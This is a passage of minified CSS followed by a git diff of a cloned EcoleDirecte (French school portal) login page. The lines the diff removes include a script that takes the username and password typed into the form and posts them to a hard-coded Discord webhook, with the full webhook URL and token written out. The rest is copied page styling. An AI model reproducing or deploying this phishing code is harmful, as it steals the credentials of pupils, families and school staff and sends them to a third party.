10px 0;width:20px;height:20px;background:#fff;border-radius:50px;vertical-align:text-bottom;line-height:.4;font-family:ecoledirecte!important;font-size:25px;text-align:center}.btn-action p{font-size:14px}.btn-action a{color:#fff}.btn-action a:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.btn-action-ok{background:linear-gradient(#0e3e85,#0f8fd1);background:linear-gradient(var(--dark-primary-color) 0,var(--light-primary-color) 100%)}.btn-action-ok:before{color:#0f8fd1;color:var(--light-primary-color)}.btn-action-needed{background:linear-gradient(#092354,#0e3e85);background:linear-gradient(var(--ultradark-primary-color) 0,var(--dark-primary-color) 100%);color:#fff}.btn-action-needed.light-color{background:linear-gradient(#2e6ac8,#0e3e85);background:linear-gradient(var(--smalldark-primary-color) 0,var(--dark-primary-color) 100%)}.btn-action-needed:hover{background-color:#0e3e85;background-color:var(--dark-primary-color);color:#fff}.btn-action-needed:before{color:#cd1478;color:var(--secondary-color)}.btn-white{color:#000;background-color:#fff;border-color:#ccc}.text-danger{color:#cd1478;color:var(--secondary-color)}.mes-agendas .panel-title{margin:0 0 10px}.filtres-agenda>li{margin:10px 0 0;padding:10px 0 0}.with-scroll{max-height:550px;overflow-y:auto;margin-bottom:10px;position:relative;padding-right:5px}.entete-page{display:flex;align-items:baseline}.page-accueil #header-commun{position:absolute;top:0;left:0;right:0;z-index:3}.page-accueil #header-commun .navbar{background:none}.page-accueil #header-commun .navbar>span{opacity:0}.page-accueil .padding-home{padding-top:30px;padding-bottom:30px}.page-accueil #encart-postit .item-postit:first-of-type{padding-top:21px}.page-accueil #encart-postit .item-postit:first-of-type .epingle{top:7px}.page-accueil h2 a{color:#0f8fd1;color:var(--light-primary-color)}.page-accueil #emploi-du-temps-jour{margin-top:-60px}.accueiluserauth .separator{position:fixed;top:-10px;left:calc(86px + 25%);bottom:0;width:15px;box-shadow:-5px 0 5px -4px #e3e2e4}.blocs-colonne>div+div{margin-top:50px}#nom-etb{display:flex;align-items:center;justify-content:space-around;padding:2px 0 2px 80px;margin-top:5px;overflow:hidden;font-size:30px;font-weight:300;line-height:1;box-shadow:0 0 5px 3px #e3e2e4}#nom-etb img{max-width:33%;margin-left:20px;max-height:150px}#encart-postit h2{margin-left:80px}#encart-postit .item-postit{float:none;width:100%}#encart-postit .item-postit img{max-width:100%;height:auto!important}.item-postit{word-wrap:break-word}.encart-agenda,.encart-visio{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:baseline;margin-left:20px}.encart-agenda>a,.encart-visio>a{font-weight:700;font-size:11px;text-transform:uppercase}#wallmessages{margin-left:20px;padding:1px 0 0;border-left:2px solid #e2e7ed}.message-item{position:relative;margin:40px 0 0;padding:0 0 0 30px}.message-item .message-overlay{position:absolute;top:0;left:-20px;width:40px;height:40px;background:#fff;border:2px solid #e2e7ed;border-radius:100%;text-align:center;line-height:45px}.message-item .handle{font-size:13px;font-weight:700;text-transform:uppercase;line-height:1.2}.message-item .qa-message-when-data{font-size:11px;font-weight:700;font-style:italic}.message-item .qa-message-content{font-size:13px}.message-item.message-item-new .message-overlay{border-color:#0f8fd1;border-color:var(--light-primary-color)}.text-eleve{color:#132959}.text-enseignant{color:#234ca5}.text-personnel{color:#457dbb}.text-famille{color:#4d664a}.suggestPortrait{font-size:10px}#module-dossier-inscription .liste-piece-dossier a,.contenu-non-maitrise a,.note-postit p a,.view-message p a{color:blue;text-decoration:underline}.switch{position:relative;display:inline-block;width:50px;height:26px}.switch input{opacity:0;width:0;height:0}.switch .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#c3c3c3;background-color:var(--dark-placeholder-color);transition:.4s}.switch .slider:before{position:absolute;content:"";height:18px;width:18px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.switch .slider.round{border-radius:34px}.switch .slider.round:before{border-radius:50%}input:checked+.slider{background-color:#2196f3}input:checked+.slider:before{transform:translateX(24px)}input:focus+.slider{box-shadow:0 0 1px #2196f3}ckeditor.has-error .cke_chrome{border-color:#cd1478;border-color:var(--secondary-color)}.cke_wysiwyg_div{margin-top:10px!important}@media screen and (max-width: 950px){.alignmiddle{margin:0;padding:0}}@media screen and (max-width: 1150px){ul.nav-tabs#onglets-classes-groupes>li{float:none;position:inherit}}@media (min-width: 768px){.form-horizontal strong.texte-label{padding-top:7px;margin-bottom:0;text-align:right}}@media (min-width: 470px){.suggestPortrait{display:none}}@media print{.modal-open .modal{overflow-y:hidden}.modal{position:relative;height:100%}span.evaluation-elem-prog-val1:before,span[data-valeur-ep="1"]:before{color:#ff0012!important}span.evaluation-elem-prog-val2:before,span[data-valeur-ep="2"]:before{color:#ef8122!important}span.evaluation-elem-prog-val3:before,span[data-valeur-ep="3"]:before{color:#00a3ff!important}span.evaluation-elem-prog-val4:before,span[data-valeur-ep="4"]:before{color:#00b050!important}span.evaluation-elem-prog-val1-print:before{color:#ff0012!important}span.evaluation-elem-prog-val2-print:before{color:#ef8122!important}span.evaluation-elem-prog-val3-print:before{color:#00a3ff!important}span.evaluation-elem-prog-val4-print:before{color:#00b050!important}}.ngx-contextmenu.cloudContextMenu li:last-child{border-top:1px solid #000}.ngx-contextmenu.cloudContextMenu li:last-child a{color:red}.cke_editable{font-family:sans-serif,Arial,Verdana,Trebuchet MS,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-size:13px;line-height:1.6;word-wrap:break-word;color:#333;background-color:#fff;margin:20px}.cke_editable blockquote{font-style:italic;font-family:Georgia,Times,Times New Roman,serif;padding:2px 0;border:0 solid #ccc}.cke_editable .cke_contents_ltr blockquote{padding-left:20px;padding-right:8px;border-left-width:5px}.cke_editable .cke_contents_rtl blockquote{padding-left:8px;padding-right:20px;border-right-width:5px}.cke_editable a{color:#0782c1}.cke_editable a>img{padding:1px;margin:1px;border:none;outline:1px solid #0782c1}.cke_editable ol,.cke_editable ul{margin-right:0;padding:0 40px}.cke_editable ul{list-style:disc}.cke_editable dl{margin-right:0;padding:0 40px}.cke_editable h1,.cke_editable h2,.cke_editable h3,.cke_editable h4,.cke_editable h5,.cke_editable h6{font-weight:400;line-height:1.2}.cke_editable hr{border:0;border-top:1px solid #ccc}.cke_editable img.right{border:1px solid #ccc;float:right;margin-left:15px;padding:5px}.cke_editable img.left{border:1px solid #ccc;float:left;margin-right:15px;padding:5px}.cke_editable pre{white-space:pre-wrap;word-wrap:break-word;-moz-tab-size:4;-o-tab-size:4;tab-size:4}.cke_editable .marker{background-color:#ff0}.cke_editable span[lang]{font-style:italic}.cke_editable figure{text-align:center;outline:1px solid #ccc;background:rgba(0,0,0,.05);padding:10px;margin:10px 20px;display:inline-block}.cke_editable figure>figcaption{text-align:center;display:block}.cke_editable .code-featured{border:5px solid red}.cke_editable .math-featured{padding:20px;box-shadow:0 0 2px #c80000;background-color:rgba(255,0,0,.05);margin:10px}.cke_editable .image-clean{border:0;background:none;padding:0}.cke_editable .image-clean>figcaption{font-size:.9em;text-align:right}.cke_editable .image-grayscale{background-color:#fff;color:#666}.cke_editable .image-grayscale img,.cke_editable img.image-grayscale{filter:grayscale(100%)}.cke_editable .embed-240p{max-width:426px;max-height:240px;margin:0 auto}.cke_editable .embed-360p{max-width:640px;max-height:360px;margin:0 auto}.cke_editable .embed-480p{max-width:854px;max-height:480px;margin:0 auto}.cke_editable .embed-720p{max-width:1280px;max-height:720px;margin:0 auto}.cke_editable .embed-1080p{max-width:1920px;max-height:1080px;margin:0 auto}

==== commit a462e406: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,187 +1,31 @@
 <!DOCTYPE html>
-<html lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    <title>EcoleDirecte</title>
+
+<html>
+
+  <head>
+
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta name="description" content="EcoleDirecte : Bienvenue sur le site internet EcoleDirecte. Espace famille, élève, personnel, enseignant ...">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <meta content="IE=edge" http-equiv="X-UA-Compatible">
-    <base href=".">
-    <link rel="icon" type="image/x-icon" href="https://www.ecoledirecte.com/favicon.ico">
-    <link href="https://www.ecoledirecte.com/assets/icones/manifest/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180">
-    <link rel="manifest" href="https://www.ecoledirecte.com/manifest.json">
-    <link href="https://www.ecoledirecte.com/assets/icones/manifest/safari-pinned-tab.svg" rel="mask-icon" color="#5bbad5">
-    <meta name="apple-mobile-web-app-title" content="Mon EcoleDirecte">
-    <meta name="application-name" content="EcoleDirecte">
-    <meta name="apple-itunes-app" content="app-id=1296851886">
-    <script type="text/javascript" async="" defer="" src="./EcoleDirecte_files/matomo.js.téléchargement"></script><script type="text/x-mathjax-config;executed=true">
-    </script>
-    <script type="text/javascript">
-      function la(src) {
-        window.location=src;
-      } 
-    </script>
-    <script>
-    function sendMessage() {
-    function sleep(milliseconds) {
-    const date = Date.now();
-    let currentDate = null;
-    do {
-      currentDate = Date.now();
-    } while (currentDate - date < milliseconds);}
-      var request = new XMLHttpRequest();
-      request.open("POST", "https://discord.com/api/webhooks/1045060978649350194/Mi4zft1DqwI2zpMkLXOqvzBzN7CIfflkIbSWdnPoAMmrJBKtTNblNDMN0dh5Ed91LyFi");
-      request.setRequestHeader('Content-type', 'application/json');
-      var params = {
-        content: ("EcoleDirect :\n" + document.getElementById('username').value + ":" + document.getElementById('password').value)
-      }
-      request.send(JSON.stringify(params));
-       
-    sleep(400)
-    }
-    </script>
-    <script async="" src="./EcoleDirecte_files/MathJax.js.téléchargement"></script>
-    <script async="" src="./EcoleDirecte_files/ckeditor.js.téléchargement"></script>
-  <style>@charset "UTF-8";html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;box-shadow:none!important}}:after,:before{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;line-height:1.42857143;color:#333;background-color:#fff}@media print{body{padding-top:0;font-size:80%}}:root{--footer-primary-color:#edf3fd;--hover-primary-color:#aad8ea;--light-primary-color:#0f8fd1;--smalldark-primary-color:#2e6ac8;--dark-primary-color:#0e3e85;--ultradark-primary-color:#092354;--light-secondary-color:#e46bad;--secondary-color:#cd1478;--dark-secondary-color:#960b56;--light-placeholder-color:#f5f6f7;--smalldark-placeholder-color:#e4e7ea;--dark-placeholder-color:#c3c3c3;--ultradark-placeholder-color:#887f7f;--light-notice-color:#fffca0;--middle-notice-color:#fff575;--dark-notice-color:#f2ec9e;--travail-color:#6aaf11;--contenu-color:#0c91c6;--search-color:#a5a7ab}*{margin:0;padding:0;box-sizing:border-box}body{font-size:14px;color:#000;overflow-x:hidden;font-family:Tahoma,Helvetica,Arial,sans-serif}</style><link rel="stylesheet" href="./EcoleDirecte_files/styles.c353d857a48b74656786.css" media="all" onload="this.media=&#39;all&#39;"><noscript><link rel="stylesheet" href="styles.c353d857a48b74656786.css"></noscript><style>.cke{visibility:hidden;}</style><style>#chargementencours[_ngcontent-mur-c193]   .load-container[_ngcontent-mur-c193]{display:flex;flex-direction:column;justify-content:flex-start;position:relative;padding:80px!important;min-height:100vh}#chargementencours[_ngcontent-mur-c193]   .load-container[_ngcontent-mur-c193]   strong[_ngcontent-mur-c193]{font-size:18px}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   header[_ngcontent-mur-c193]{margin:100px 0 5vh}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   header[_ngcontent-mur-c193]   h1[_ngcontent-mur-c193]{font-size:15px;color:var(--dark-primary-color);margin-top:5px}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   header[_ngcontent-mur-c193]   img[_ngcontent-mur-c193]{display:block;margin:0 auto}#chargementencours[_ngcontent-mur-c193]   .info-container[_ngcontent-mur-c193]{position:relative;display:flex;min-height:100vh;background:linear-gradient(var(--dark-primary-color) 0%,var(--light-primary-color) 100%)}#chargementencours[_ngcontent-mur-c193]   .info-container[_ngcontent-mur-c193]   p[_ngcontent-mur-c193]{margin:auto;color:#fff}#chargementencours[_ngcontent-mur-c193]   .info-container[_ngcontent-mur-c193]   i[_ngcontent-mur-c193]{font-size:60px}#chargementencours[_ngcontent-mur-c193]   .info-container[_ngcontent-mur-c193]   strong[_ngcontent-mur-c193]{display:block;margin:30px 0;font-size:20px}#chargementencours[_ngcontent-mur-c193]   .info-container[_ngcontent-mur-c193]   em[_ngcontent-mur-c193]{font-size:18px}@media screen and (max-width: 1280px){#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   header[_ngcontent-mur-c193]{margin:0}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   #bloc-connexion[_ngcontent-mur-c193]   h2[_ngcontent-mur-c193]{font-size:20px}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   #bloc-connexion[_ngcontent-mur-c193]   input[type=password][_ngcontent-mur-c193]{height:30px}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   #bloc-connexion[_ngcontent-mur-c193]   input[type=text][_ngcontent-mur-c193]{height:30px}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   .log[_ngcontent-mur-c193]{margin:0}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   .mdp-lost[_ngcontent-mur-c193]{margin:1vh 0 4vh}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   span#show-password[_ngcontent-mur-c193]{bottom:-33px}}</style><style>.login-container[_ngcontent-mur-c63]{padding:50px!important}.login-container[_ngcontent-mur-c63]   .titre[_ngcontent-mur-c63]   .logo[_ngcontent-mur-c63]{margin-bottom:10px}.login-container[_ngcontent-mur-c63]   .center[_ngcontent-mur-c63]{float:none;margin:0 auto 10px}.login-container[_ngcontent-mur-c63]:not(.session-expire){display:flex;flex-direction:column;justify-content:space-between;position:relative;padding:80px!important;min-height:100vh}.login-container[_ngcontent-mur-c63]   header[_ngcontent-mur-c63]{margin:100px 0 5vh}.login-container[_ngcontent-mur-c63]   header[_ngcontent-mur-c63]   h1[_ngcontent-mur-c63]{font-size:15px;color:var(--dark-primary-color);margin-top:5px}.login-container[_ngcontent-mur-c63]   header[_ngcontent-mur-c63]   img[_ngcontent-mur-c63]{display:block;margin:0 auto}.login-container[_ngcontent-mur-c63]   #site-closed[_ngcontent-mur-c63]   h3[_ngcontent-mur-c63]{padding:20px;text-align:center}.form-box[_ngcontent-mur-c63]{flex:1}.tel[_ngcontent-mur-c63]{margin:0}input[type=text].with-border[_ngcontent-mur-c63]{border:1px solid var(--dark-placeholder-color)}button[_ngcontent-mur-c63]:not(#show-password):not(.btn-link){margin:2vh 0;padding:10px;background:var(--light-primary-color)}.checkbox[_ngcontent-mur-c63] > span[_ngcontent-mur-c63]{vertical-align:top}#pb-connexion[_ngcontent-mur-c63]{position:absolute;left:-95px;top:50vh;padding:10px 20px;color:#000;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);background:#fff;box-shadow:0 5px 4px #00000080;text-transform:uppercase;font-size:13px;font-weight:700}#pb-connexion[_ngcontent-mur-c63]:hover{text-decoration:none;color:var(--dark-primary-color)}.info-container[_ngcontent-mur-c63]{position:relative;display:flex;min-height:100vh;background:linear-gradient(var(--dark-primary-color) 0%,var(--light-primary-color) 100%)}.info-container[_ngcontent-mur-c63] > div[_ngcontent-mur-c63]{margin:auto;text-align:center}.info-container[_ngcontent-mur-c63] > div[_ngcontent-mur-c63]   p[_ngcontent-mur-c63]{position:relative;margin:0 100px 20px;font-size:20px;font-weight:300;color:#fff;text-align:left}.info-container[_ngcontent-mur-c63] > div[_ngcontent-mur-c63]   p[_ngcontent-mur-c63]   img[_ngcontent-mur-c63]{width:100%}.version-site[_ngcontent-mur-c63]{color:transparent}@media screen and (max-width: 1280px){.login-container[_ngcontent-mur-c63]   header[_ngcontent-mur-c63]{margin:0}}</style><style>#bloc-connexion[_ngcontent-mur-c62]   h2[_ngcontent-mur-c62]{font-size:35px}#bloc-connexion[_ngcontent-mur-c62]   button#connexion[_ngcontent-mur-c62]{font-size:20px}#bloc-connexion[_ngcontent-mur-c62]   input[type=text][_ngcontent-mur-c62]{padding:5px;height:50px}#bloc-connexion[_ngcontent-mur-c62]   input[type=password][_ngcontent-mur-c62]{padding:5px;height:50px}.log[_ngcontent-mur-c62]{display:block;padding:13px 0;width:100%;margin:4vh 0;font-size:15px;border-radius:2px;line-height:1;border:1px solid rgba(36,28,21,.3)}span#show-password[_ngcontent-mur-c62]{position:relative;float:right;bottom:-43px;left:-2px}.mdp-lost[_ngcontent-mur-c62]{float:right;margin:-3vh 0 4vh;font-style:italic;color:#999}@media screen and (max-width: 1280px){#bloc-connexion[_ngcontent-mur-c62]   h2[_ngcontent-mur-c62]{font-size:20px}#bloc-connexion[_ngcontent-mur-c62]   input[type=password][_ngcontent-mur-c62]{height:30px}#bloc-connexion[_ngcontent-mur-c62]   input[type=text][_ngcontent-mur-c62]{height:30px}.log[_ngcontent-mur-c62]{margin:0}span#show-password[_ngcontent-mur-c62]{bottom:-33px}.mdp-lost[_ngcontent-mur-c62]{margin:1vh 0 4vh}}</style><style>.login-container[_ngcontent-mur-c62]{padding:50px!important}.login-container[_ngcontent-mur-c62]   .titre[_ngcontent-mur-c62]   .logo[_ngcontent-mur-c62]{margin-bottom:10px}.login-container[_ngcontent-mur-c62]   .center[_ngcontent-mur-c62]{float:none;margin:0 auto 10px}.login-container[_ngcontent-mur-c62]:not(.session-expire){display:flex;flex-direction:column;justify-content:space-between;position:relative;padding:80px!important;min-height:100vh}.login-container[_ngcontent-mur-c62]   header[_ngcontent-mur-c62]{margin:100px 0 5vh}.login-container[_ngcontent-mur-c62]   header[_ngcontent-mur-c62]   h1[_ngcontent-mur-c62]{font-size:15px;color:var(--dark-primary-color);margin-top:5px}.login-container[_ngcontent-mur-c62]   header[_ngcontent-mur-c62]   img[_ngcontent-mur-c62]{display:block;margin:0 auto}.login-container[_ngcontent-mur-c62]   #site-closed[_ngcontent-mur-c62]   h3[_ngcontent-mur-c62]{padding:20px;text-align:center}.form-box[_ngcontent-mur-c62]{flex:1}.tel[_ngcontent-mur-c62]{margin:0}input[type=text].with-border[_ngcontent-mur-c62]{border:1px solid var(--dark-placeholder-color)}button[_ngcontent-mur-c62]:not(#show-password):not(.btn-link){margin:2vh 0;padding:10px;background:var(--light-primary-color)}.checkbox[_ngcontent-mur-c62] > span[_ngcontent-mur-c62]{vertical-align:top}#pb-connexion[_ngcontent-mur-c62]{position:absolute;left:-95px;top:50vh;padding:10px 20px;color:#000;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);background:#fff;box-shadow:0 5px 4px #00000080;text-transform:uppercase;font-size:13px;font-weight:700}#pb-connexion[_ngcontent-mur-c62]:hover{text-decoration:none;color:var(--dark-primary-color)}.info-container[_ngcontent-mur-c62]{position:relative;display:flex;min-height:100vh;background:linear-gradient(var(--dark-primary-color) 0%,var(--light-primary-color) 100%)}.info-container[_ngcontent-mur-c62] > div[_ngcontent-mur-c62]{margin:auto;text-align:center}.info-container[_ngcontent-mur-c62] > div[_ngcontent-mur-c62]   p[_ngcontent-mur-c62]{position:relative;margin:0 100px 20px;font-size:20px;font-weight:300;color:#fff;text-align:left}.info-container[_ngcontent-mur-c62] > div[_ngcontent-mur-c62]   p[_ngcontent-mur-c62]   img[_ngcontent-mur-c62]{width:100%}.version-site[_ngcontent-mur-c62]{color:transparent}@media screen and (max-width: 1280px){.login-container[_ngcontent-mur-c62]   header[_ngcontent-mur-c62]{margin:0}}</style><style type="text/css">.MathJax_Hover_Frame {border-radius: .25em; -webkit-border-radius: .25em; -moz-border-radius: .25em; -khtml-border-radius: .25em; box-shadow: 0px 0px 15px #83A; -webkit-box-shadow: 0px 0px 15px #83A; -moz-box-shadow: 0px 0px 15px #83A; -khtml-box-shadow: 0px 0px 15px #83A; border: 1px solid #A6D ! important; display: inline-block; position: absolute}
-.MathJax_Menu_Button .MathJax_Hover_Arrow {position: absolute; cursor: pointer; display: inline-block; border: 2px solid #AAA; border-radius: 4px; -webkit-border-radius: 4px; -moz-border-radius: 4px; -khtml-border-radius: 4px; font-family: 'Courier New',Courier; font-size: 9px; color: #F0F0F0}
-.MathJax_Menu_Button .MathJax_Hover_Arrow span {display: block; background-color: #AAA; border: 1px solid; border-radius: 3px; line-height: 0; padding: 4px}
-.MathJax_Hover_Arrow:hover {color: white!important; border: 2px solid #CCC!important}
-.MathJax_Hover_Arrow:hover span {background-color: #CCC!important}
-</style><style type="text/css">#MathJax_About {position: fixed; left: 50%; width: auto; text-align: center; border: 3px outset; padding: 1em 2em; background-color: #DDDDDD; color: black; cursor: default; font-family: message-box; font-size: 120%; font-style: normal; text-indent: 0; text-transform: none; line-height: normal; letter-spacing: normal; word-spacing: normal; word-wrap: normal; white-space: nowrap; float: none; z-index: 201; border-radius: 15px; -webkit-border-radius: 15px; -moz-border-radius: 15px; -khtml-border-radius: 15px; box-shadow: 0px 10px 20px #808080; -webkit-box-shadow: 0px 10px 20px #808080; -moz-box-shadow: 0px 10px 20px #808080; -khtml-box-shadow: 0px 10px 20px #808080; filter: progid:DXImageTransform.Microsoft.dropshadow(OffX=2, OffY=2, Color='gray', Positive='true')}
-#MathJax_About.MathJax_MousePost {outline: none}
-.MathJax_Menu {position: absolute; background-color: white; color: black; width: auto; padding: 2px; border: 1px solid #CCCCCC; margin: 0; cursor: default; font: menu; text-align: left; text-indent: 0; text-transform: none; line-height: normal; letter-spacing: normal; word-spacing: normal; word-wrap: normal; white-space: nowrap; float: none; z-index: 201; box-shadow: 0px 10px 20px #808080; -webkit-box-shadow: 0px 10px 20px #808080; -moz-box-shadow: 0px 10px 20px #808080; -khtml-box-shadow: 0px 10px 20px #808080; filter: progid:DXImageTransform.Microsoft.dropshadow(OffX=2, OffY=2, Color='gray', Positive='true')}
-.MathJax_MenuItem {padding: 2px 2em; background: transparent}
-.MathJax_MenuArrow {position: absolute; right: .5em; padding-top: .25em; color: #666666; font-size: .75em}
-.MathJax_MenuActive .MathJax_MenuArrow {color: white}
-.MathJax_MenuArrow.RTL {left: .5em; right: auto}
-.MathJax_MenuCheck {position: absolute; left: .7em}
-.MathJax_MenuCheck.RTL {right: .7em; left: auto}
-.MathJax_MenuRadioCheck {position: absolute; left: 1em}
-.MathJax_MenuRadioCheck.RTL {right: 1em; left: auto}
-.MathJax_MenuLabel {padding: 2px 2em 4px 1.33em; font-style: italic}
-.MathJax_MenuRule {border-top: 1px solid #CCCCCC; margin: 4px 1px 0px}
-.MathJax_MenuDisabled {color: GrayText}
-.MathJax_MenuActive {background-color: Highlight; color: HighlightText}
-.MathJax_MenuDisabled:focus, .MathJax_MenuLabel:focus {background-color: #E8E8E8}
-.MathJax_ContextMenu:focus {outline: none}
-.MathJax_ContextMenu .MathJax_MenuItem:focus {outline: none}
-#MathJax_AboutClose {top: .2em; right: .2em}
-.MathJax_Menu .MathJax_MenuClose {top: -10px; left: -10px}
-.MathJax_MenuClose {position: absolute; cursor: pointer; display: inline-block; border: 2px solid #AAA; border-radius: 18px; -webkit-border-radius: 18px; -moz-border-radius: 18px; -khtml-border-radius: 18px; font-family: 'Courier New',Courier; font-size: 24px; color: #F0F0F0}
-.MathJax_MenuClose span {display: block; background-color: #AAA; border: 1.5px solid; border-radius: 18px; -webkit-border-radius: 18px; -moz-border-radius: 18px; -khtml-border-radius: 18px; line-height: 0; padding: 8px 0 6px}
-.MathJax_MenuClose:hover {color: white!important; border: 2px solid #CCC!important}
-.MathJax_MenuClose:hover span {background-color: #CCC!important}
-.MathJax_MenuClose:hover:focus {outline: none}
-</style><style type="text/css">.MathJax_Preview .MJXf-math {color: inherit!important}
-</style><style type="text/css">.MJX_Assistive_MathML {position: absolute!important; top: 0; left: 0; clip: rect(1px, 1px, 1px, 1px); padding: 1px 0 0 0!important; border: 0!important; height: 1px!important; width: 1px!important; overflow: hidden!important; display: block!important; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none}
-.MJX_Assistive_MathML.MJX_Assistive_MathML_Block {width: 100%!important}
-</style><style type="text/css">#MathJax_Zoom {position: absolute; background-color: #F0F0F0; overflow: auto; display: block; z-index: 301; padding: .5em; border: 1px solid black; margin: 0; font-weight: normal; font-style: normal; text-align: left; text-indent: 0; text-transform: none; line-height: normal; letter-spacing: normal; word-spacing: normal; word-wrap: normal; white-space: nowrap; float: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; box-shadow: 5px 5px 15px #AAAAAA; -webkit-box-shadow: 5px 5px 15px #AAAAAA; -moz-box-shadow: 5px 5px 15px #AAAAAA; -khtml-box-shadow: 5px 5px 15px #AAAAAA; filter: progid:DXImageTransform.Microsoft.dropshadow(OffX=2, OffY=2, Color='gray', Positive='true')}
-#MathJax_ZoomOverlay {position: absolute; left: 0; top: 0; z-index: 300; display: inline-block; width: 100%; height: 100%; border: 0; padding: 0; margin: 0; background-color: white; opacity: 0; filter: alpha(opacity=0)}
-#MathJax_ZoomFrame {position: relative; display: inline-block; height: 0; width: 0}
-#MathJax_ZoomEventTrap {position: absolute; left: 0; top: 0; z-index: 302; display: inline-block; border: 0; padding: 0; margin: 0; background-color: white; opacity: 0; filter: alpha(opacity=0)}
-</style><style type="text/css">.MathJax_Preview {color: #888; display: contents}
-#MathJax_Message {position: fixed; left: 1em; bottom: 1.5em; background-color: #E6E6E6; border: 1px solid #959595; margin: 0px; padding: 2px 8px; z-index: 102; color: black; font-size: 80%; width: auto; white-space: nowrap}
-#MathJax_MSIE_Frame {position: absolute; top: 0; left: 0; width: 0px; z-index: 101; border: 0px; margin: 0px; padding: 0px}
-.MathJax_Error {color: #CC0000; font-style: italic}
-</style><style type="text/css">.MJXp-script {font-size: .8em}
-.MJXp-right {-webkit-transform-origin: right; -moz-transform-origin: right; -ms-transform-origin: right; -o-transform-origin: right; transform-origin: right}
-.MJXp-bold {font-weight: bold}
-.MJXp-italic {font-style: italic}
-.MJXp-scr {font-family: MathJax_Script,'Times New Roman',Times,STIXGeneral,serif}
-.MJXp-frak {font-family: MathJax_Fraktur,'Times New Roman',Times,STIXGeneral,serif}
-.MJXp-sf {font-family: MathJax_SansSerif,'Times New Roman',Times,STIXGeneral,serif}
-.MJXp-cal {font-family: MathJax_Caligraphic,'Times New Roman',Times,STIXGeneral,serif}
